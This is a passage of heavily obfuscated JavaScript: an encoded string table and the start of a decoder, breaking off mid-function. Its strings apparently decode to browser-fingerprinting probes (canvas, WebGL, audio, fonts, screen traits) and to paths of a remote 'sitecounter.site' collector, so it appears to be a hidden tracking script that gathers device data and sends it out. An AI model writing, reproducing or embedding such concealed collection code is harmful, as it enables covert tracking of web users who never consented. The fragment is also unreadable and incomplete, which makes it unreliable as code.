w1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return 